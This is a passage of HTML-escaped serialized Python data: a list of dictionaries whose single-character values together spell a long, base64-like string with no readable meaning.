&#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;8&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;I&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;E&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;V&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;9&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;P&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;z&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;v&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;+&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;x&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;N&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;L&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;j&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;D&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;g&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;2&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;F&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;/&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;T&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;b&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;5&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;l&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;f&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;J&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;d&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;m&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;a&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;k&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;S&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;u&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Y&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;W&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;X&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;3&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;1&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;e&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;t&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;K&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;R&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;o&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;U&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;B&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;s&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;h&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;A&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;C&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;0&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;7&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;O&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;n&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;w&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;i&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;4&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;p&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;H&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;Q&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;c&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;r&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;M&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;G&#x27;}, {&#x27;key&#x27;: None, &#x27;value&#x27;: &#x27;6&#x27;}, 